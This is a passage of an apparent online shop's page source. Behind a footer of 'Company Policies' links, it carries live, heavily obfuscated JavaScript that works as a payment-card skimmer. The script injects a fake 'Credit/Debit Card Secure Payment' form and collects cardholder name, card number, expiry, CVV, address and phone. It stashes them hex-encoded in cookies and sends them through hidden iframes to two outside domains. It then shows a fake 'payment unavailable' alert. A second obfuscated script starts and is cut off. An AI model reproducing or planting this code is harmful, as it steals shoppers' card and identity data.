_0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Policies</h3>
    <div class="textwidget custom-html-widget">
        <ul><li><a rel="nofollow" href="/privacy-policy">Privacy Policy</a></li>

            <li><a rel="nofollow" href="/payment-method">Payment Method</a></li>
            <li><a rel="nofollow" href="/vip-program">VIP Program</a></li>
            <li><a rel="nofollow" href="/exchange-return-policy">Exchange &amp; Return</a></li>
            <li><a rel="nofollow" href="/repair-service">Repair Service</a></li>
            <li><a rel="nofollow" href="/cancellation-change-policy">Cancellation &amp; Change</a></li>
        </ul>
    </div>
</div>



          </div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var 